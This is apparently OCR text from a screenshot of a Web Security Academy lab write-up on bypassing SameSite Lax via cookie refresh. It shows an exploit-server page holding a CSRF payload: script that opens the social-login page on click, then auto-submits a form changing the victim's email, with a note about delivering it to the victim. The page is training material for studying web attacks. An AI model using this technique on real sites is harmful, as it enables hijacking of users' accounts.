 Exploit Server: SameSite Lax bypass via cookie refresh — Mozilla Firefox
SameSite Lax bypass v
Exploit Server: SameS
exploit-0add00180482839f80bc7059019c0040.exploit-server.net
Content-Type: text/html; charset=utf-8
We can sucessfully change the email account. so we can deliverd the exploit to the
victim. befor that change the email in the exploit.
Body:
</form>
<p>Click anywhere on the page</p>
<script>
window.onclick = () => {
window.open('https://0ae800a704278363808f71d800fd0077.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
}
function changeEmail() {
document.forms[0].submit();
}
</script>
Store View exploit Deliver exploit to victim Access log